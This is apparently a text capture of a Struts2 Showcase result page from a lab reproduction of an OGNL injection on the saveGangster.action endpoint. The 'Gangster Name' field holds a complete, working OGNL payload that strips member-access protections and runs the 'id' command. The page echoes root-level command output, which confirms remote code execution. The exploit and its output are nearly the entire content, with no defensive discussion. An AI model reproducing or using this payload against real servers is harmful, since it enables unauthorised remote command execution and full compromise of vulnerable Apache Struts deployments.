 不安全 http://your-vps-ip:8080/integration/saveGangster.action R
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
100
Busted Before:
false
Gangster Description:
100
View Sources
Copyright © 2003-2022 The Apache Software Foundation. 2022/03/02 03:30:22
Powered by
Struts